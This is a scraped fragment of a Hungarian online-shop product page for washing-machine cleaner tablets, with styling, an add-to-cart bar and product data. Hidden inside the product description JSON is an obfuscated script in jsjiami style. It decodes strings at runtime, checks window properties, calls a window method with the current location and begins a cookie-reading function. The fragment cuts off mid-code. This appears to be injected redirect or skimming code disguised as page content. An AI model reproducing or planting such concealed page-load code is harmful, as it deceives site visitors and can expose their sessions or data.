  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Nem sikerült betölteni az átvehetőségi adatokat</p>
                          <button class="pickup-availability-button link link--text underlined-link">Frissítés</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//swafren.com/cdn/shop/t/15/assets/pickup-availability.js?v=95345216988985239631769158829" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/products/washing-machine-cleaner-tablets-pack-of-12" class="link product__view-details animate-arrow">
          Minden részlet megtekintése
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }


  body{
    padding-bottom: 10rem;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container quick-add-hidden">
  <input hidden id="pfac_pid" data-pid="41182620876852" data-moneyf="{{amount_no_decimals_with_comma_separator}} Ft"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//swafren.com/cdn/shop/products/1690426888111_small.jpg?v=1690517017" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Mosógép tisztító tabletta (12 darabos csomag)</div>
        <div>
          
          <span class="pfac_price" content="7500.0">7.500 Ft</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1 doboz (12 darab)" selected="selected">1 doboz (12 darab)</option>
              
                <option value="Vásárlás 2 kap 1 ingyen (36 db)">Vásárlás 2 kap 1 ingyen (36 db)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>HOZZÁADÁS A KOSÁRHOZ</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":41182620876852,"title":"1 doboz (12 darab)","option1":"1 doboz (12 darab)","option2":null,"option3":null,"sku":"LE80253540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","options":["1 doboz (12 darab)"],"price":750000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":7113762046004,"title":"Mosógép tisztító tabletta (12 darabos csomag)","handle":"washing-machine-cleaner-tablets-pack-of-12","description":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return 